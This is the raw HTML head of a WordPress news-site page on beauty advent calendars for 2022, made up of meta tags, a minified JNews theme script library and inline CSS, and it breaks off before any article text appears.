

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/11183/beauty-advent-calendars-2022-that-you-can-order-right-now/
body_size: 36505
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>Beauty Advent Calendars 2022 That You Can Order Right Now &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Beauty Advent Calendars 2022 That You Can Order Right Now Comments Feed" href="https://oscartimes.com/11183/beauty-advent-calendars-2022-that-you-can-order-right-now/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F11183%2Fbeauty-advent-calendars-2022-that-you-can-order-right-now%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F11183%2Fbeauty-advent-calendars-2022-that-you-can-order-right-now%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/11183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/11183/beauty-advent-calendars-2022-that-you-can-order-right-now/" />
<link rel='shortlink' href='https://oscartimes.com/?p=11183' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li 